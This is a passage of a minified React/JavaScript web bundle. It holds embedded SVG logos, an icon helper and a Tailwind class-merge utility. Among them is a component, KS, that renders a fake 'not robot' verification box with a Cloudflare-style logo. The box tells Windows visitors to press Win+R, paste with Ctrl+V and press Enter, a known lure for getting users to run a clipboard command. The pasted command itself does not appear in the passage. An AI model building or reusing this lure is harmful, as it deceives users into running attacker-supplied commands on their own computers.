_S="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='102'%20height='34'%20fill='none'%3e%3cg%20clip-path='url(%23a)'%3e%3cpath%20fill='%23fff'%20d='m94.7%2010.6-5.6-1.3-1-.4-25.7.2v12.4l32.3.1v-11Z'/%3e%3cpath%20fill='%23F48120'%20d='M84.2%2020.4a2.855%202.855%200%200%200-.3-2.6%203.094%203.094%200%200%200-2.1-1.1l-17.4-.2c-.1%200-.2-.1-.3-.1a.188.188%200%200%201%200-.3c.1-.2.2-.3.4-.3l17.5-.2a6.292%206.292%200%200%200%205.1-3.8l1-2.6c0-.1.1-.2%200-.3a11.396%2011.396%200%200%200-21.9-1.2%205.46%205.46%200%200%200-3.6-1%205.21%205.21%200%200%200-4.6%204.6%205.462%205.462%200%200%200%20.1%201.8%207.302%207.302%200%200%200-7.1%207.3c-.016.37.017.74.1%201.1a.32.32%200%200%200%20.3.3h32.1c.2%200%20.4-.1.4-.3l.3-1.1Z'/%3e%3cpath%20fill='%23FAAD3F'%20d='M89.7%209.2h-.5c-.1%200-.2.1-.3.2l-.7%202.4a2.855%202.855%200%200%200%20.3%202.6%203.092%203.092%200%200%200%202.1%201.1l3.7.2c.1%200%20.2.1.3.1a.188.188%200%200%201%200%20.3c-.1.2-.2.3-.4.3l-3.8.2a6.292%206.292%200%200%200-5.1%203.8l-.2.9c-.1.1%200%20.3.2.3h13.2a.265.265%200%200%200%20.3-.3c.238-.847.372-1.72.4-2.6a9.56%209.56%200%200%200-9.5-9.5Z'/%3e%3cpath%20fill='%23404041'%20d='M100.5%2027.2a.9.9%200%201%201%200-1.8.9.9%200%200%201%200%201.8Zm0-1.6a.701.701%200%200%200-.137%201.387.702.702%200%200%200%20.837-.687.677.677%200%200%200-.2-.5.69.69%200%200%200-.5-.2Zm.4%201.2h-.2l-.2-.3h-.2v.3h-.2v-.9h.5a.262.262%200%200%201%20.225.075.266.266%200%200%201%20.075.225c0%20.1-.1.2-.2.3l.2.3Zm-.3-.5c.1%200%20.1%200%20.1-.1a.102.102%200%200%200-.007-.039.09.09%200%200%200-.022-.032.093.093%200%200%200-.071-.029h-.3v.3h.3v-.1Zm-89.7-.9h2.2v6h3.8v1.9h-6v-7.9Zm8.3%203.9a4.105%204.105%200%200%201%204.3-4.1%204.02%204.02%200%200%201%204.2%204.1%204.104%204.104%200%200%201-4.3%204.1%204.079%204.079%200%200%201-4.2-4.1Zm6.3%200a2.056%202.056%200%200%200-2-2.2%202.103%202.103%200%200%200%200%204.2c1.2.2%202-.8%202-2Zm4.9.5v-4.4h2.2v4.4c0%201.1.6%201.7%201.5%201.7a1.4%201.4%200%200%200%201.5-1.6v-4.5h2.2v4.4c0%202.6-1.5%203.7-3.7%203.7-2.3-.1-3.7-1.2-3.7-3.7Zm10.7-4.4h3.1c2.8%200%204.5%201.6%204.5%203.9s-1.7%204-4.5%204h-3v-7.9h-.1Zm3.1%205.9a2.009%202.009%200%201%200%200-4h-.9v4h.9Zm7.6-5.9h6.3v1.9H54v1.3h3.7v1.8H54v2.9h-2.2v-7.9Zm9.4%200h2.2v6h3.8v1.9h-6v-7.9Zm11.7-.1h2.2l3.4%208h-2.4l-.6-1.4h-3.1l-.6%201.4h-2.3l3.4-8Zm2%204.9L74%2028l-.9%202.2h1.8Zm6.4-4.8H85a3.419%203.419%200%200%201%202.6.9%202.623%202.623%200%200%201-.9%204.2l1.9%202.8h-2.5l-1.6-2.4h-1v2.4h-2.2v-7.9Zm3.6%203.8c.7%200%201.2-.4%201.2-.9%200-.6-.5-.9-1.2-.9h-1.4v1.9h1.4v-.1Zm6.5-3.8h6.4v1.8h-4.2v1.2h3.8v1.8h-3.8v1.2h4.3v1.9h-6.5v-7.9ZM6.1%2030.3a1.976%201.976%200%200%201-1.8%201.2%202.103%202.103%200%200%201%200-4.2%202.099%202.099%200%200%201%201.9%201.3h2.3a4.135%204.135%200%200%200-4.2-3.3A4.164%204.164%200%200%200%200%2029.4a4.079%204.079%200%200%200%204.2%204.1%204.318%204.318%200%200%200%204.2-3.2H6.1Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath%20id='a'%3e%3cpath%20fill='%23fff'%20d='M0%200h101.4v33.5H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",BS="[data-uri]",YS="[data-uri]",GS="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064.8%2053.5'%3e%3cstyle%3e.E{fill-rule:evenodd}%3c/style%3e%3cg%20transform='translate(-342.594%20-505.594)'%3e%3cg%20class='E'%3e%3cpath%20fill='%23656565'%20d='M348.5%20506.3h52.2c2.6%200%204.8%201.8%204.8%204v44c0%202.2-2.1%204-4.8%204h-52.2c-2.6%200-4.8-1.8-4.8-4v-44c0-2.2%202.1-4%204.8-4z'/%3e%3cpath%20fill='%23d6d6d6'%20d='M395.4%20510.4h11.3v36.3h-11.3z'/%3e%3c/g%3e%3clinearGradient%20id='A'%20x1='399.991'%20x2='399.283'%20y1='510.829'%20y2='507.889'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23656565'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23A)'%20d='m397.6%20514.2%209.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1%201.5l5.1%206.3z'/%3e%3cpath%20fill='%23929292'%20d='M351.4%20545.4h51.7v13h-51.7z'/%3e%3c/g%3e%3clinearGradient%20id='B'%20x1='401.994'%20x2='397.81'%20y1='547.609'%20y2='552.988'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23B)'%20d='m395.9%20542.3%2010.8%201.2V554c0%202.7-2.2%204.3-4.4%204.4l-4.8-.1-5.3-12.3%203.7-3.7z'%20class='E'/%3e%3clinearGradient%20id='C'%20x1='346.56'%20x2='351.168'%20y1='548.797'%20y2='551.937'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23656565'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23C)'%20d='m350.8%20542.2-6.9%201.3V554c0%202.7%202%204.3%204.1%204.4l4.4-.1L354%20546l-3.2-3.8z'/%3e%3cpath%20fill='%23f1f1f1'%20d='M372%20507h20.7c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8H372c-2.6%200-4.8-2.1-4.8-4.8v-30.7c0-2.7%202.2-4.8%204.8-4.8z'/%3e%3c/g%3e%3clinearGradient%20id='D'%20x1='364.329'%20x2='384.903'%20y1='527.15'%20y2='527.15'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d8d8d8'/%3e%3cstop%20offset='1'%20stop-color='%23b1b1b1'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23D)'%20d='M355.2%20507h36.2c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8h-36.2c-2.6%200-4.8-2.1-4.8-4.8v-30.7c.1-2.7%202.2-4.8%204.8-4.8z'%20class='E'/%3e%3cpath%20d='M361.3%20534.7V530l-5.8%201v3.9zm1-.1%207.9-.3v-5.9l-7.9%201.4zm-1%201.4-5.8.3-.1%204.3%205.9.6zm1-.1v5.4l7.9.7v-6.6z'/%3e%3c/g%3e%3c/svg%3e";var Be=Ds();const wu=Jh(Be);var Pv={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},eb=wu.createContext&&wu.createContext(Pv),LS=["attr","size","title"];function ZS(p,T){if(p==null)return{};var A=qS(p,T),b,j;if(Object.getOwnPropertySymbols){var Z=Object.getOwnPropertySymbols(p);for(j=0;j<Z.length;j++)b=Z[j],!(T.indexOf(b)>=0)&&Object.prototype.propertyIsEnumerable.call(p,b)&&(A[b]=p[b])}return A}function qS(p,T){if(p==null)return{};var A={};for(var b in p)if(Object.prototype.hasOwnProperty.call(p,b)){if(T.indexOf(b)>=0)continue;A[b]=p[b]}return A}function S0(){return S0=Object.assign?Object.assign.bind():function(p){for(var T=1;T<arguments.length;T++){var A=arguments[T];for(var b in A)Object.prototype.hasOwnProperty.call(A,b)&&(p[b]=A[b])}return p},S0.apply(this,arguments)}function tb(p,T){var A=Object.keys(p);if(Object.getOwnPropertySymbols){var b=Object.getOwnPropertySymbols(p);T&&(b=b.filter(function(j){return Object.getOwnPropertyDescriptor(p,j).enumerable})),A.push.apply(A,b)}return A}function T0(p){for(var T=1;T<arguments.length;T++){var A=arguments[T]!=null?arguments[T]:{};T%2?tb(Object(A),!0).forEach(function(b){VS(p,b,A[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(A)):tb(Object(A)).forEach(function(b){Object.defineProperty(p,b,Object.getOwnPropertyDescriptor(A,b))})}return p}function VS(p,T,A){return T=QS(T),T in p?Object.defineProperty(p,T,{value:A,enumerable:!0,configurable:!0,writable:!0}):p[T]=A,p}function QS(p){var T=XS(p,"string");return typeof T=="symbol"?T:T+""}function XS(p,T){if(typeof p!="object"||!p)return p;var A=p[Symbol.toPrimitive];if(A!==void 0){var b=A.call(p,T);if(typeof b!="object")return b;throw new TypeError("@@toPrimitive must return a primitive value.")}return(T==="string"?String:Number)(p)}function lb(p){return p&&p.map((T,A)=>wu.createElement(T.tag,T0({key:A},T.attr),lb(T.child)))}function nb(p){return T=>wu.createElement(kS,S0({attr:T0({},p.attr)},T),lb(p.child))}function kS(p){var T=A=>{var{attr:b,size:j,title:Z}=p,k=ZS(p,LS),ae=j||A.size||"1em",B;return A.className&&(B=A.className),p.className&&(B=(B?B+" ":"")+p.className),wu.createElement("svg",S0({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},A.attr,b,k,{className:B,style:T0(T0({color:p.color||A.color},A.style),p.style),height:ae,width:ae,xmlns:"http://www.w3.org/2000/svg"}),Z&&wu.createElement("title",null,Z),p.children)};return eb!==void 0?wu.createElement(eb.Consumer,null,A=>T(A)):T(Pv)}function JS(p){return nb({attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M11 7h2v2h-2zm0 4h2v6h-2zm1-9C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z"},child:[]}]})(p)}function KS(){return we.jsxs("div",{className:"bg-white border border-gray-300 shadow-lg",children:[we.jsxs("div",{className:"p-1",children:[we.jsxs("div",{className:"flex flex-col p-4 bg-blue-500 text-white",children:[we.jsx("a",{className:"text-xs",children:"Complete these verification steps use"}),we.jsx("a",{className:"text-xl",children:"keyboard"}),we.jsx("a",{className:"text-xs",children:"To prove you are not robot"})]}),we.jsxs("div",{className:"flex flex-col justify-between text-sm py-2 px-1",children:[we.jsxs("div",{className:"flex items-center text-lg",children:["1. Press & hold the"," ",we.jsx("img",{src:GS,alt:"",className:"w-10 mx-2"})," ",we.jsx("span",{className:"font-semibold text-lg",children:"Win key + R"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["2. In verification window, press"," ",we.jsx("img",{src:BS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg",children:"Ctrl + V"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["3. Press ",we.jsx("img",{src:YS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg mr-1",children:"Enter key"})]})]})]}),we.jsxs("div",{className:"border-t border-gray-300 p-1 pl-2 flex items-center justify-between",children:[we.jsx(JS,{className:"size-5 text-gray-500"}),we.jsx("button",{className:"bg-blue-500/50 text-white px-4 py-2 rounded-[2px] text-xs",disabled:!0,children:"VERIFY"})]})]})}function ab(p){var T,A,b="";if(typeof p=="string"||typeof p=="number")b+=p;else if(typeof p=="object")if(Array.isArray(p)){var j=p.length;for(T=0;T<j;T++)p[T]&&(A=ab(p[T]))&&(b&&(b+=" "),b+=A)}else for(A in p)p[A]&&(b&&(b+=" "),b+=A);return b}function WS(){for(var p,T,A=0,b="",j=arguments.length;A<j;A++)(p=arguments[A])&&(T=ab(p))&&(b&&(b+=" "),b+=T);return b}const vg="-",$S=p=>{const T=FS(p),{conflictingClassGroups:A,conflictingClassGroupModifiers:b}=p;return{getClassGroupId:k=>{const ae=k.split(vg);return ae[0]===""&&ae.length!==1&&ae.shift(),ub(ae,T)||IS(k)},getConflictingClassGroupIds:(k,ae)=>{const B=A[k]||[];return ae&&b[k]?[...B,...b[k]]:B}}},ub=(p,T)=>{var k;if(p.length===0)return T.classGroupId;const A=p[0],b=T.nextPart.get(A),j=b?ub(p.slice(1),b):void 0;if(j)return j;if(T.validators.length===0)return;const Z=p.join(vg);return(k=T.validators.find(({validator:ae})=>ae(Z)))==null?void 0:k.classGroupId},ib=/^\[(.+)\]$/,IS=p=>{if(ib.test(p)){const T=ib.exec(p)[1],A=T==null?void 0:T.substring(0,T.indexOf(":"));if(A)return"arbitrary.."+A}},FS=p=>{const{theme:T,classGroups:A}=p,b={nextPart:new Map,validators:[]};for(const j in A)bg(A[j],b,j,T);return b},bg=(p,T,A,b)=>{p.forEach(j=>{if(typeof j=="string"){const Z=j===""?T:cb(T,j);Z.classGroupId=A;return}if(typeof j=="function"){if(PS(j)){bg(j(b),T,A,b);return}T.validators.push({validator:j,classGroupId:A});return}Object.entries(j).forEach(([Z,k])=>{bg(k,cb(T,Z),A,b)})})},cb=(p,T)=>{let A=p;return T.split(vg).forEach(b=>{A.nextPart.has(b)||A.nextPart.set(b,{nextPart:new Map,validators:[]}),A=A.nextPart.get(b)}),A},PS=p=>p.isThemeGetter,eT=p=>{if(p<1)return{get:()=>{},set:()=>{}};let T=0,A=new Map,b=new Map;const j=(Z,k)=>{A.set(Z,k),T++,T>p&&(T=0,b=A,A=new Map)};return{get(Z){let k=A.get(Z);if(k!==void 0)return k;if((k=b.get(Z))!==void 0)return j(Z,k),k},set(Z,k){A.has(Z)?A.set(Z,k):j(Z,k)}}},Sg="!",Tg=":",tT=Tg.length,lT=p=>{const{prefix:T,experimentalParseClassName:A}=p;let b=j=>{const Z=[];let k=0,ae=0,B=0,M;for(let se=0;se<j.length;se++){let Ae=j[se];if(k===0&&ae===0){if(Ae===Tg){Z.push(j.slice(B,se)),B=se+tT;continue}if(Ae==="/"){M=se;continue}}Ae==="["?k++:Ae==="]"?k--:Ae==="("?ae++:Ae===")"&&ae--}const he=Z.length===0?j:j.substring(B),ye=nT(he),Q=ye!==he,N=M&&M>B?M-B:void 0;return{modifiers:Z,hasImportantModifier:Q,baseClassName:ye,maybePostfixModifierPosition:N}};if(T){const j=T+Tg,Z=b;b=k=>k.startsWith(j)?Z(k.substring(j.length)):{isExternal:!0,modifiers:[],hasImportantModifier:!1,baseClassName:k,maybePostfixModifierPosition:void 0}}if(A){const j=b;b=Z=>A({className:Z,parseClassName:j})}return b},nT=p=>p.endsWith(Sg)?p.substring(0,p.length-1):p.startsWith(Sg)?p.substring(1):p,aT=p=>{const T=Object.fromEntries(p.orderSensitiveModifiers.map(b=>[b,!0]));return b=>{if(b.length<=1)return b;const j=[];let Z=[];return b.forEach(k=>{k[0]==="["||T[k]?(j.push(...Z.sort(),k),Z=[]):Z.push(k)}),j.push(...Z.sort()),j}},uT=p=>({cache:eT(p.cacheSize),parseClassName:lT(p),sortModifiers:aT(p),...$S(p)}),iT=/\s+/,cT=(p,T)=>{const{parseClassName:A,getClassGroupId:b,getConflictingClassGroupIds:j,sortModifiers:Z}=T,k=[],ae=p.trim().split(iT);let B="";for(let M=ae.length-1;M>=0;M-=1){const he=ae[M],{isExternal:ye,modifiers:Q,hasImportantModifier:N,baseClassName:se,maybePostfixModifierPosition:Ae}=A(he);if(ye){B=he+(B.length>0?" "+B:B);continue}let Qe=!!Ae,Ke=b(Qe?se.substring(0,Ae):se);if(!Ke){if(!Qe){B=he+(B.length>0?" "+B:B);continue}if(Ke=b(se),!Ke){B=he+(B.length>0?" "+B:B);continue}Qe=!1}const qe=Z(Q).join(":"),xe=N?qe+Sg:qe,it=xe+Ke;if(k.includes(it))continue;k.push(it);const ue=j(Ke,Qe);for(let Se=0;Se<ue.length;++Se){const zt=ue[Se];k.push(xe+zt)}B=he+(B.length>0?" "+B:B)}return B};function oT(){let p=0,T,A,b="";for(;p<arguments.length;)(T=arguments[p++])&&(A=ob(T))&&(b&&(b+=" "),b+=A);return b}const ob=p=>{if(typeof p=="string")return p;let T,A="";for(let b=0;b<p.length;b++)p[b]&&(T=ob(p[b]))&&(A&&(A+=" "),A+=T);return A};function rT(p,...T){let A,b,j,Z=k;function k(B){const M=T.reduce((he,ye)=>ye(he),p());return A=uT(M),b=A.cache.get,j=A.cache.set,Z=ae,ae(B)}function ae(B){const M=b(B);if(M)return M;const he=cT(B,A);return j(B,he),he}return function(){return Z(oT.apply(null,arguments))}}const ln=p=>{const T=A=>A[p]||[];return T.isThemeGetter=!0,T},rb=/^\[(?:(\w[\w-]*):)?(.+)\]$/i,fb=/^\((?:(\w[\w-]*):)?(.+)\)$/i,fT=/^\d+\/\d+$/,sT=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,dT=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,hT=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,mT=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,yT=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,Cs=p=>fT.test(p),pt=p=>!!p&&!Number.isNaN(Number(p)),Lr=p=>!!p&&Number.isInteger(Number(p)),sb=p=>p.endsWith("%")&&pt(p.slice(0,-1)),Ro=p=>sT.test(p),pT=()=>!0,gT=p=>dT.test(p)&&!hT.test(p),Eg=()=>!1,vT=p=>mT.test(p),bT=p=>yT.test(p),ST=p=>!De(p)&&!Ce(p),TT=p=>xs(p,mb,Eg),De=p=>rb.test(p),Zr=p=>xs(p,yb,gT),Rg=p=>xs(p,wT,pt),ET=p=>xs(p,db,Eg),RT=p=>xs(p,hb,bT),MT=p=>xs(p,Eg,vT),Ce=p=>fb.test(p),E0=p=>Us(p,yb),AT=p=>Us(p,NT),zT=p=>Us(p,db),OT=p=>Us(p,mb),DT=p=>Us(p,hb),CT=p=>Us(p,HT,!0),xs=(p,T,A)=>{const b=rb.exec(p);return b?b[1]?T(b[1]):A(b[2]):!1},Us=(p,T,A=!1)=>{const b=fb.exec(p);return b?b[1]?T(b[1]):A:!1},db=p=>p==="position",xT=new Set(["image","url"]),hb=p=>xT.has(p),UT=new Set(["length","size","percentage"]),mb=p=>UT.has(p),yb=p=>p==="length",wT=p=>p==="number",NT=p=>p==="family-name",HT=p=>p==="shadow",jT=rT(()=>{const p=ln("color"),T=ln("font"),A=ln("text"),b=ln("font-weight"),j=ln("tracking"),Z=ln("leading"),k=ln("breakpoint"),ae=ln("container"),B=ln("spacing"),M=ln("radius"),he=ln("shadow"),ye=ln("inset-shadow"),Q=ln("drop-shadow"),N=ln("blur"),se=ln("perspective"),Ae=ln("aspect"),Qe=ln("ease"),Ke=ln("animate"),qe=()=>["auto","avoid","all","avoid-page","page","left","right","column"],xe=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],it=()=>["auto","hidden","clip","visible","scroll"],ue=()=>["auto","contain","none"],Se=()=>[Ce,De,B],zt=()=>[Cs,"full","auto",...Se()],Rl=()=>[Lr,"none","subgrid",Ce,De],Ee=()=>["auto",{span:["full",Lr,Ce,De]},Ce,De],Ge=()=>[Lr,"auto",Ce,De],Bt=()=>["auto","min","max","fr",Ce,De],Wt=()=>["start","end","center","between","around","evenly","stretch","baseline"],Nt=()=>["start","end","center","stretch"],Et=()=>["auto",...Se()],de=()=>[Cs,"auto","full","dvw","dvh","lvw","lvh","svw","svh","min","max","fit",...Se()],te=()=>[p,Ce,De],I=()=>[sb,Zr],le=()=>["","none","full",M,Ce,De],me=()=>["",pt,E0,Zr],E=()=>["solid","dashed","dotted","double"],X=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],fe=()=>["","none",N,Ce,De],oe=()=>["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",Ce,De],re=()=>["none",pt,Ce,De],Ne=()=>["none",pt,Ce,De],He=()=>[pt,Ce,De],gt=()=>[Cs,"full",...Se()];return{cacheSize:500,theme:{animate:["spin","ping","pulse","bounce"],aspect:["video"],blur:[Ro],breakpoint:[Ro],color:[pT],container:[Ro],"drop-shadow":[Ro],ease:["in","out","in-out"],font:[ST],"font-weight":["thin","extralight","light","normal","medium","semibold","bold","extrabold","black"],"inset-shadow":[Ro],leading:["none","tight","snug","normal","relaxed","loose"],perspective:["dramatic","near","normal","midrange","distant","none"],radius:[Ro],shadow:[Ro],spacing:["px",pt],text:[Ro],tracking:["tighter","tight","normal","wide","wider","widest"]},classGroups:{aspect:[{aspect:["auto","square",Cs,De,Ce,Ae]}],container:["container"],columns:[{columns:[pt,De,Ce,ae]}],"break-after":[{"break-after":qe()}],"break-before":[{"break-before":qe()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],sr:["sr-only","not-sr-only"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...xe(),De,Ce]}],overflow:[{overflow:it()}],"overflow-x":[{"overflow-x":it()}],"overflow-y":[{"overflow-y":it()}],overscroll:[{overscroll:ue()}],"overscroll-x":[{"overscroll-x":ue()}],"overscroll-y":[{"overscroll-y":ue()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:zt()}],"inset-x":[{"inset-x":zt()}],"inset-y":[{"inset-y":zt()}],start:[{start:zt()}],end:[{end:zt()}],top:[{top:zt()}],right:[{right:zt()}],bottom:[{bottom:zt()}],left:[{left:zt()}],visibility:["visible","invisible","collapse"],z:[{z:[Lr,"auto",Ce,De]}],basis:[{basis:[Cs,"full","auto",ae,...Se()]}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["nowrap","wrap","wrap-reverse"]}],flex:[{flex:[pt,Cs,"auto","initial","none",De]}],grow:[{grow:["",pt,Ce,De]}],shrink:[{shrink:["",pt,Ce,De]}],order:[{order:[Lr,"first","last","none",Ce,De]}],"grid-cols":[{"grid-cols":Rl()}],"col-start-end":[{col:Ee()}],"col-start":[{"col-start":Ge()}],"col-end":[{"col-end":Ge()}],"grid-rows":[{"grid-rows":Rl()}],"row-start-end":[{row:Ee()}],"row-start":[{"row-start":Ge()}],"row-end":[{"row-end":Ge()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":Bt()}],"auto-rows":[{"auto-rows":Bt()}],gap:[{gap:Se()}],"gap-x":[{"gap-x":Se()}],"gap-y":[{"gap-y":Se()}],"justify-content":[{justify:[...Wt(),"normal"]}],"justify-items":[{"justify-items":[...Nt(),"normal"]}],"justify-self":[{"justify-self":["auto",...Nt()]}],"align-content":[{content:["normal",...Wt()]}],"align-items":[{items:[...Nt(),"baseline"]}],"align-self":[{self:["auto",...Nt(),"baseline"]}],"place-content":[{"place-content":Wt()}],"place-items":[{"place-items":[...Nt(),"baseline"]}],"place-self":[{"place-self":["auto",...Nt()]}],p:[{p:Se()}],px:[{px:Se()}],py:[{py:Se()}],ps:[{ps:Se()}],pe:[{pe:Se()}],pt:[{pt:Se()}],pr:[{pr:Se()}],pb:[{pb:Se()}],pl:[{pl:Se()}],m:[{m:Et()}],mx:[{mx:Et()}],my:[{my:Et()}],ms:[{ms:Et()}],me:[{me:Et()}],mt:[{mt:Et()}],mr:[{mr:Et()}],mb:[{mb:Et()}],ml:[{ml:Et()}],"space-x":[{"space-x":Se()}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":Se()}],"space-y-reverse":["space-y-reverse"],size:[{size:de()}],w:[{w:[ae,"screen",...de()]}],"min-w":[{"min-w":[ae,"screen","none",...de()]}],"max-w":[{"max-w":[ae,"screen","none","prose",{screen:[k]},...de()]}],h:[{h:["screen",...de()]}],"min-h":[{"min-h":["screen","none",...de()]}],"max-h":[{"max-h":["screen",...de()]}],"font-size":[{text:["base",A,E0,Zr]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:[b,Ce,Rg]}],"font-stretch":[{"font-stretch":["ultra-condensed","extra-condensed","condensed","semi-condensed","normal","semi-expanded","expanded","extra-expanded","ultra-expanded",sb,De]}],"font-family":[{font:[AT,De,T]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:[j,Ce,De]}],"line-clamp":[{"line-clamp":[pt,"none",Ce,Rg]}],leading:[{leading:[Z,...Se()]}],"list-image":[{"list-image":["none",Ce,De]}],"list-style-position":[{list:["inside","outside"]}],"list-style-type":[{list:["disc","decimal","none",Ce,De]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"placeholder-color":[{placeholder:te()}],"text-color":[{text:te()}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...E(),"wavy"]}],"text-decoration-thickness":[{decoration:[pt,"from-font","auto",Ce,Zr]}],"text-decoration-color":[{decoration:te()}],"underline-offset":[{"underline-offset":[pt,"auto",Ce,De]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:Se()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",Ce,De]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",Ce,De]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...xe(),zT,ET]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","space","round"]}]}],"bg-size":[{bg:["auto","cover","contain",OT,TT]}],"bg-image":[{bg:["none",{linear:[{to:["t","tr","r","br","b","bl","l","tl"]},Lr,Ce,De],radial:["",Ce,De],conic:[Lr,Ce,De]},DT,RT]}],"bg-color":[{bg:te()}],"gradient-from-pos":[{from:I()}],"gradient-via-pos":[{via:I()}],"gradient-to-pos":[{to:I()}],"gradient-from":[{from:te()}],"gradient-via":[{via:te()}],"gradient-to":[{to:te()}],rounded:[{rounded:le()}],"rounded-s":[{"rounded-s":le()}],"rounded-e":[{"rounded-e":le()}],"rounded-t":[{"rounded-t":le()}],"rounded-r":[{"rounded-r":le()}],"rounded-b":[{"rounded-b":le()}],"rounded-l":[{"rounded-l":le()}],"rounded-ss":[{"rounded-ss":le()}],"rounded-se":[{"rounded-se":le()}],"rounded-ee":[{"rounded-ee":le()}],"rounded-es":[{"rounded-es":le()}],"rounded-tl":[{"rounded-tl":le()}],"rounded-tr":[{"rounded-tr":le()}],"rounded-br":[{"rounded-br":le()}],"rounded-bl":[{"rounded-bl":le()}],"border-w":[{border:me()}],"border-w-x":[{"border-x":me()}],"border-w-y":[{"border-y":me()}],"border-w-s":[{"border-s":me()}],"border-w-e":[{"border-e":me()}],"border-w-t":[{"border-t":me()}],"border-w-r":[{"border-r":me()}],"border-w-b":[{"border-b":me()}],"border-w-l":[{"border-l":me()}],"divide-x":[{"divide-x":me()}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":me()}],"divide-y-reverse":["divide-y-reverse"],"border-style":[{border:[...E(),"hidden","none"]}],"divide-style":[{divide:[...E(),"hidden","none"]}],"border-color":[{border:te()}],"border-color-x":[{"border-x":te()}],"border-color-y":[{"border-y":te()}],"border-color-s":[{"border-s":te()}],"border-color-e":[{"border-e":te()}],"border-color-t":[{"border-t":te()}],"border-color-r":[{"border-r":te()}],"border-color-b":[{"border-b":te()}],"border-color-l":[{"border-l":te()}],"divide-color":[{divide:te()}],"outline-style":[{outline:[...E(),"none","hidden"]}],"outline-offset":[{"outline-offset":[pt,Ce,De]}],"outline-w":[{outline:["",pt,E0,Zr]}],"outline-color":[{outline:[p]}],shadow:[{shadow:["","none",he,CT,MT]}],"shadow-color":[{shadow:te()}],"inset-shadow":[{"inset-shadow":["none",Ce,De,ye]}],"inset-shadow-color":[{"inset-shadow":te()}],"ring-w":[{ring:me()}],"ring-w-inset":["r